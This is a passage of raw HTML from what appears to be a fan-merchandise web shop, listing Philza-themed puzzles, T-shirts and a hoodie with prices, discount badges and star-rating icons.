</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="194">
    <a href="https://philza.shop/product/philza-puzzles-retro-philza-gaming-design-for-gamer-jigsaw-puzzle-rb1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/632/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-13-small.jpg?w=250&amp;h=250"
                alt="Philza Puzzles - Retro Philza Gaming Design For Gamer   Jigsaw Puzzle RB1111"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-puzzles-retro-philza-gaming-design-for-gamer-jigsaw-puzzle-rb1111" class="capitalize hover:underline leading-3">Philza Puzzles - Retro Philza Gaming Design For Gamer   Jigsaw Puzzle RB1111</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="164">
    <a href="https://philza.shop/product/philza-t-shirts-mumza-and-daza-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/516/conversions/2-1-small.png?w=250&amp;h=250"
                alt="Philza T-Shirts - Mumza and Daza Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-t-shirts-mumza-and-daza-classic-t-shirt" class="capitalize hover:underline leading-3">Philza T-Shirts - Mumza and Daza Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="35">
    <a href="https://philza.shop/product/philza-t-shirts-sleepy-bois-inc-ranboo-and-tubbo-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/76/conversions/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-75-small.jpg?w=250&amp;h=250"
                alt="Philza T-Shirts – Sleepy bois inc. + ranboo and tubbo Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-t-shirts-sleepy-bois-inc-ranboo-and-tubbo-classic-t-shirt" class="capitalize hover:underline leading-3">Philza T-Shirts – Sleepy bois inc. + ranboo and tubbo Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="3">
    <a href="https://philza.shop/product/philza-hoodies-blue-crossed-hardcore-hearts-front-philza-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/philza.shop/media/2/conversions/Philza-Merch-Xanh-D-ng-V-t-Qua-Hardcore-Tr-i-Tim-M-t-Tr-c-1-1-small.jpg?w=250&amp;h=250"
                alt="Philza Hoodies – Blue Crossed Hardcore Hearts Front Philza Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://philza.shop/product/philza-hoodies-blue-crossed-hardcore-hearts-front-philza-pullover-hoodie" class="capitalize hover:underline leading-3">Philza Hoodies – Blue Crossed Hardcore Hearts Front Philza Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
